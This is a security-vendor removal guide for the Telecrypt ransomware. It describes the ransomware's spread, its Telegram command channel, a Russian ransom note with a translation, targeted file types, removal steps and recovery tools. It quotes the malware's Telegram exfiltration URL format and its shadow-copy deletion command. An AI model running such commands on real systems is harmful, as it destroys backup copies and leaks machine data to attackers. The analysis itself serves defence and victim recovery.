Telecrypt is how a new cryptovirus was dubbed by malware researchers because of its use of telegram channels. The encrypted files will have the extension .Xcri placed after their name. A window will pop up after the encryption process is finished, containing the ransom message, which is written in Russian. To see how to remove this ransomware and how you can try to restore your files, read the article till its end.

Threat Summary
| Name | Telecrypt |
| Type | Ransomware, Cryptovirus |
| Short Description | The ransomware will encrypt your files and then display a window with the ransom note and instructions for payment written entirely in Russian. |
| Symptoms | Encrypted files will receive the extension .Xcri appended after their names. |
| Distribution Method | Spam Emails, Email Attachments |
| Detection Tool |
See If Your System Has Been Affected by malware
Download
Malware Removal Tool
|
User Experience | Join Our Forum to Discuss Telecrypt. |
| Data Recovery Tool | Windows Data Recovery by Stellar Phoenix Notice! This product scans your drive sectors to recover lost files and it may not recover 100% of the encrypted files, but only few of them, depending on the situation and whether or not you have reformatted your drive. |

Telecrypt Virus – Spread
The Telecrypt ransomware could enter your computer machine in a few ways. The payload file could be spread through spam emails. Often, these spam emails have an attached file and presented as important and requiring immediate action. In case you open the attachment, it will release the malware onto your computer system.
The Telecrypt virus could infect your computer by spreading its file containing the payload via social media and file-sharing services. Do not open files that come with suspicious emails, links or from unknown sources. Before you open them, you should first perform a scan with a security program and check the files, their size and signatures. You should read the tips for preventing ransomware from the topic in our forums.

Telecrypt Virus – Analysis
The Telecrypt virus was found by Kaspersky’s malware researchers who dubbed it that way. The name is derived from the fact that it uses telegram channels as C2 (Command&Control) servers. The ransomware is coded in the Delphi programming language, and it is not the first malware coded in that language.
Before the Telecrypt virus starts encrypting files, it performs a series of actions. Firstly, it creates a Telegram bot through the Telegram API. This API generates a token ID for every new bot that is created. Secondly, when you launch the Telegram binary, the cryptovirus pings the aforementioned API at the address https://api.telegram.org/bot/GetMe with the received token. That is performed to check if the bot is still active and not banned by Telegram administrators.
Afterward, the Telecrypt ransomware uses the program’s protocol to post a message to a Telegram channel, that has an ID hardcoded in the cryptovirus. The format of the message is the following:
→https://api.telegram.org/bot< token >/sendmessage?chat_id=< chat >&text=< computer_name >_< infection_id >_< key_seed >
Source: BleepingComputer
That command will get the cybercriminals information just like a C2 server. The information includes:
- Names of the compromised computers
- IDs of these compromised machines
- Token IDs of the compromised PCs
- Key Seed containing the string number used for the generation of the file encryption key
After that, the Telecrypt ransomware searches to encrypt various files.
The following directory contains information about the files that the virus has encrypted on your machine:
→%USERPROFILE%\Desktop\База зашифр файлов.txt
When the encryption process is complete, you will see a window with information. That information is written in Russian, but it is the actual ransom message. You can see a screenshot of that message right here:
It reads the following:
Ярлык добавлен на рабочий стол!
Здравствуйте! Мы взломали Ваш компьютер! Все Ваши файлы форматов: doc, xls, jpg, jpeg, png, pdf, базы 1с, теперь зашифрованы. Вы можете проверить это прямо сечай!!! Что же Вам делать?
1) Вы можете удалить ярльк этой программы, но это не
поможет.
2) Вы можете вызвать мастера, но это не поможет(файлы не могут бьты рашифрованы без специального ключа).
3) Вы можете переустановить Windows, но это не поможет(все
ваши файлы будут удалены).
4) Вы можете нажать далее…
A rough translation in English reads:
The shortcut is added to your desktop!
Hello! We broke into your computer! All your file formats: doc, xls, jpg, jpeg, png, pdf, 1c base are now encrypted. You can check it out right now!!! What do you do?
1) You can remove this program, but it is not going to help.
2) You can call the master, but that does not help (files cannot be decrypted without a special key).
3) You can reinstall Windows, but it does not help (all
your files will be removed).
4) You can click on next …
If you click on the button Далее / Next, you will get 2 more windows:
and
In the next two windows, the cybercriminals explain that they want you to pay them 5000 Rubles – the equivalent of 50 US dollars. Also, Kaspersky researchers say that the final sentence on the last window states the following:
Thank you for helping Young Programmers Fund.
You should NOT think of paying as by doing it you might support some script kiddies or other cyber criminals. Nobody can guarantee you that paying will return your files to their normal state. Moreover, the crooks will probably use the money to create more ransomware.
The Telecrypt ransomware will encrypt files and put .Xcri as their new file extension. The following list contains the file extensions which the virus searches to encrypt:
→.doc, .docx, .jpg, .jpeg, .pdf, .png, .dt, .xls, .xlsx, .cd, .dbf
Only those 11 extensions will get encrypted, but those are more than enough to cause you a big headache. The Telecrypt virus is very likely to delete the Shadow Volume Copies from the Windows operating system by using the following command:
→vssadmin.exe delete shadows /all /Quiet
Continue to read and see what kind of methods you can try for the restoration of your files.

Remove Telecrypt and Restore .Xcri Files
If your computer got infected with the Telecrypt ransomware, you should have some experience in removing malware. You should get rid of this ransomware as fast as possible before it can have the chance to spread further and infect more computers. You should remove the ransomware and follow the step-by-step instructions guide given below. To see ways that you can try to recover your data, see the step titled 2. Restore files encrypted by Telecrypt.
- Step 1
- Step 2
- Step 3
- Step 4
- Step 5
Step 1: Scan for Telecrypt with SpyHunter Anti-Malware Tool



Ransomware Automatic Removal - Video Guide
Step 2: Uninstall Telecrypt and related malware from Windows
Here is a method in few easy steps that should be able to uninstall most programs. No matter if you are using Windows 10, 8, 7, Vista or XP, those steps will get the job done. Dragging the program or its folder to the recycle bin can be a very bad decision. If you do that, bits and pieces of the program are left behind, and that can lead to unstable work of your PC, errors with the file type associations and other unpleasant activities. The proper way to get a program off your computer is to Uninstall it. To do that:


 Follow the instructions above and you will successfully delete most unwanted and malicious programs.
Follow the instructions above and you will successfully delete most unwanted and malicious programs.
Step 3: Clean any registries, created by Telecrypt on your computer.
The usually targeted registries of Windows machines are the following:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
You can access them by opening the Windows registry editor and deleting any values, created by Telecrypt there. This can happen by following the steps underneath:


 Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Tip: To find a virus-created value, you can right-click on it and click "Modify" to see which file it is set to run. If this is the virus file location, remove the value.
Before starting "Step 4", please boot back into Normal mode, in case you are currently in Safe Mode.
This will enable you to install and use SpyHunter 5 successfully.
Step 4: Boot Your PC In Safe Mode to isolate and remove Telecrypt





Step 5: Try to Restore Files Encrypted by Telecrypt.
Method 1: Use STOP Decrypter by Emsisoft.
Not all variants of this ransomware can be decrypted for free, but we have added the decryptor used by researchers that is often updated with the variants which become eventually decrypted. You can try and decrypt your files using the instructions below, but if they do not work, then unfortunately your variant of the ransomware virus is not decryptable.
Follow the instructions below to use the Emsisoft decrypter and decrypt your files for free. You can download the Emsisoft decryption tool linked here and then follow the steps provided below:
1 Right-click on the decrypter and click on Run as Administrator as shown below:

2. Agree with the license terms:

3. Click on "Add Folder" and then add the folders where you want files decrypted as shown underneath:

4. Click on "Decrypt" and wait for your files to be decoded.

Note: Credit for the decryptor goes to Emsisoft researchers who have made the breakthrough with this virus.
Method 2: Use data recovery software
Ransomware infections and Telecrypt aim to encrypt your files using an encryption algorithm which may be very difficult to decrypt. This is why we have suggested a data recovery method that may help you go around direct decryption and try to restore your files. Bear in mind that this method may not be 100% effective but may also help you a little or a lot in different situations.
Simply click on the link and on the website menus on the top, choose Data Recovery - Data Recovery Wizard for Windows or Mac (depending on your OS), and then download and run the tool.
Telecrypt-FAQ
What is Telecrypt Ransomware?
Telecrypt is a ransomware infection - the malicious software that enters your computer silently and blocks either access to the computer itself or encrypt your files.
Many ransomware viruses use sophisticated encryption algorithms to make your files inaccessible. The goal of ransomware infections is to demand that you pay a ransom payment to get access to your files back.
What Does Telecrypt Ransomware Do?
Ransomware in general is a malicious software that is designed to block access to your computer or files until a ransom is paid.
Ransomware viruses can also damage your system, corrupt data and delete files, resulting in the permanent loss of important files.
How Does Telecrypt Infect?
Via several ways.Telecrypt Ransomware infects computers by being sent via phishing emails, containing virus attachment. This attachment is usually masked as an important document, like an invoice, bank document or even a plane ticket and it looks very convincing to users.
Another way you may become a victim of Telecrypt is if you download a fake installer, crack or patch from a low reputation website or if you click on a virus link. Many users report getting a ransomware infection by downloading torrents.
How to Open .Telecrypt files?
You can't without a decryptor. At this point, the .Telecrypt files are encrypted. You can only open them once they are decrypted using a specific decryption key for the particular algorithm.
What to Do If a Decryptor Does Not Work?
Do not panic, and backup the files. If a decryptor did not decrypt your .Telecrypt files successfully, then do not despair, because this virus is still new.
Can I Restore ".Telecrypt" Files?
Yes, sometimes files can be restored. We have suggested several file recovery methods that could work if you want to restore .Telecrypt files.
These methods are in no way 100% guaranteed that you will be able to get your files back. But if you have a backup, your chances of success are much greater.
How To Get Rid of Telecrypt Virus?
The safest way and the most efficient one for the removal of this ransomware infection is the use a professional anti-malware program.
It will scan for and locate Telecrypt ransomware and then remove it without causing any additional harm to your important .Telecrypt files.
Can I Report Ransomware to Authorities?
In case your computer got infected with a ransomware infection, you can report it to the local Police departments. It can help authorities worldwide track and determine the perpetrators behind the virus that has infected your computer.
Below, we have prepared a list with government websites, where you can file a report in case you are a victim of a cybercrime:
Cyber-security authorities, responsible for handling ransomware attack reports in different regions all over the world:
Germany - Offizielles Portal der deutschen Polizei
United States - IC3 Internet Crime Complaint Centre
United Kingdom - Action Fraud Police
France - Ministère de l'Intérieur
Italy - Polizia Di Stato
Spain - Policía Nacional
Netherlands - Politie
Poland - Policja
Portugal - Polícia Judiciária
Greece - Cyber Crime Unit (Hellenic Police)
India - Mumbai Police - CyberCrime Investigation Cell
Australia - Australian High Tech Crime Center
Reports may be responded to in different timeframes, depending on your local authorities.
Can You Stop Ransomware from Encrypting Your Files?
Yes, you can prevent ransomware. The best way to do this is to ensure your computer system is updated with the latest security patches, use a reputable anti-malware program and firewall, backup your important files frequently, and avoid clicking on malicious links or downloading unknown files.
Can Telecrypt Ransomware Steal Your Data?
Yes, in most cases ransomware will steal your information. It is a form of malware that steals data from a user's computer, encrypts it, and then demands a ransom in order to decrypt it.
In many cases, the malware authors or attackers will threaten to delete the data or publish it online unless the ransom is paid.
Can Ransomware Infect WiFi?
Yes, ransomware can infect WiFi networks, as malicious actors can use it to gain control of the network, steal confidential data, and lock out users. If a ransomware attack is successful, it could lead to a loss of service and/or data, and in some cases, financial losses.
Should I Pay Ransomware?
No, you should not pay ransomware extortionists. Paying them only encourages criminals and does not guarantee that the files or data will be restored. The better approach is to have a secure backup of important data and be vigilant about security in the first place.
What Happens If I Don't Pay Ransom?
If you don't pay the ransom, the hackers may still have access to your computer, data, or files and may continue to threaten to expose or delete them, or even use them to commit cybercrimes. In some cases, they may even continue to demand additional ransom payments.
Can a Ransomware Attack Be Detected?
Yes, ransomware can be detected. Anti-malware software and other advanced security tools can detect ransomware and alert the user when it is present on a machine.
It is important to stay up-to-date on the latest security measures and to keep security software updated to ensure ransomware can be detected and prevented.
Do Ransomware Criminals Get Caught?
Yes, ransomware criminals do get caught. Law enforcement agencies, such as the FBI, Interpol and others have been successful in tracking down and prosecuting ransomware criminals in the US and other countries. As ransomware threats continue to increase, so does the enforcement activity.
About the Telecrypt Research
The content we publish on SensorsTechForum.com, this Telecrypt how-to removal guide included, is the outcome of extensive research, hard work and our team’s devotion to help you remove the specific malware and restore your encrypted files.
How did we conduct the research on this ransomware?
Our research is based on an independent investigation. We are in contact with independent security researchers, and as such, we receive daily updates on the latest malware and ransomware definitions.
Furthermore, the research behind the Telecrypt ransomware threat is backed with VirusTotal and the NoMoreRansom project.
To better understand the ransomware threat, please refer to the following articles which provide knowledgeable details.
As a site that has been dedicated to providing free removal instructions for ransomware and malware since 2014, SensorsTechForum’s recommendation is to only pay attention to trustworthy sources.
How to recognize trustworthy sources:
- Always check "About Us" web page.
- Profile of the content creator.
- Make sure that real people are behind the site and not fake names and profiles.
- Verify Facebook, LinkedIn and Twitter personal profiles.